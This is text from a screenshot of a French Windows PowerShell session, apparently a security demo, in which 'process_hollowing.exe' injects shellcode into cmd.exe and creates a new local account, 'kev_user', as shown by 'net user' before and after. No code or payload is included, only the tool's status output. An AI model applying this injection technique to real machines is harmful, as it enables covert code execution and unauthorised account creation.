 Administrateur : Windows Pow
PS C:\Users\BoBBy\SynologyDrive\Secu> net user
comptes d’utilisateurs de \\PC
-------------------------------------------------------------------------------
Administrateur           BoBBy                    DefaultAccount
Invité                   WDAGUtilityAccount
La commande s’est terminée correctement.
PS C:\Users\BoBBy\SynologyDrive\Secu> .\process_hollowing.exe
[+] Process cmd.exe created
[+] Entry point retrieved
[+] Address of code base read
[+] DOS header read
[+] Shellcode written successfully into cmd.exe
[+] User added
PS C:\Users\BoBBy\SynologyDrive\Secu> La commande s’est terminée correctement.
PS C:\Users\BoBBy\SynologyDrive\Secu> net user
comptes d’utilisateurs de \\PC
-------------------------------------------------------------------------------
Administrateur           BoBBy                    DefaultAccount
Invité                   kev_user                 WDAGUtilityAccount
La commande s’est terminée correctement.
PS C:\Users\BoBBy\SynologyDrive\Secu>